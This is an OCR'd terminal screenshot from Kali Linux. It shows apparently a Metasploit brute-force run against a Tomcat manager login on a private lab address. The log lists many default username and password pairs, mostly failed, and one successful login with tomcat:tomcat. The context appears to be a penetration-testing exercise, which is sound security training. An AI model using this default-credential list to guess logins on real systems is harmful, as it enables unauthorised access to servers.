 kali@kali: ~
Session Actions Edit View Help
[-] 192.168.222.129:8180 - LOGIN FAILED: role:owaspba (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: role:ADMIN (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: role:xampp (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:QLogic66 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:password (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:Password1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:changethis (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:r00t (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:toor (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:password1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:j2deployer (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:OvW*busr1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:kdsxc (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:owaspba (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:ADMIN (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:xampp (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.222.129:8180 - Login Successful: tomcat:tomcat
[-] 192.168.222.129:8180 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:QLogic66 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:password (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:Password1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:changethis (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:r00t (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:toor (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:password1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:j2deployer (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:OvW*busr1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:kdsxc (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:owaspba (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:ADMIN (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:xampp (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: QCC:admin (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: QCC:manager (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: QCC:role1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: QCC:root (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: QCC:tomcat (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: QCC:s3cret (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: QCC:vagrant (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: QCC:password (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: QCC:Password1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: QCC:changethis (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: QCC:r00t (Incorrect)